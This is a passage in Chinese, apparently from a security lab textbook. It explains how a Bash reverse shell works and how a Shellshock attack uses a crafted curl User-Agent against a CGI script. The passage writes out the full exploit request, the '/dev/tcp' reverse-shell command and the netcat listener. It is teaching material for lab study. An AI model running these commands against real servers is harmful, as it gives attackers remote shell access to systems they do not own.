 出设备也用作标准输入设备。由于标准输出已经重定向至 TCP 连接, 因此 shell 程序会从
同一个 TCP 连接获得输入。 TCP 连接是一个双向设备, 既可以往里面写数据, 也可以从中
读取数据。
(4) “2>&1”: 文件描述符 2 代表标准错误 (stderr), 这使得错误输出被重定向至
stdout, 也就是同一个 TCP 连接。
总结一下, 指令 “/bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1” 在服务器上
开启了一个 Bash shell, 它的输入来自 TCP 连接, 输出又被传给同一个 TCP 连接。在本实
验中, 当在 10.0.2.69 上执行 Bash shell 指令时, 它连接到运行在 10.0.2.70 上的 netcat 程
序。通过 netcat 显示的信息 “Connection from [10.0.2.69] port 9090 [tcp/*] accepted”
也可以确认这一点。
在 Shellshock 攻击中创建反向 shell。攻击者先运行 “nc -l 9090 -v” 命令启动 TCP
服务器, 然后运行下面的命令向目标服务器的 CGI 程序发送恶意请求。
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; echo;
/bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"
http://10.0.2.69/cgi-bin/test.cgi
从结果来看, 一旦 curl 指令被执行, 攻击指令也会在服务器上被执行, 这将导致 CGI 程
序触发一个 Bash shell。该 Bash shell 会连接到 10.0.2.70 的 9090 端口 (攻击者的机器) 。
攻击者的 nc 程序会接受这个连接, 并显示由远端服务器的 CGI 触发的 Bash 程序送来的
shell 提示符, 这表明反向 shell 成功了。可以从 id 命令的运行结果来确认这一点, 它打印出
来的远程 CGI 进程的用户 ID 是 www-data。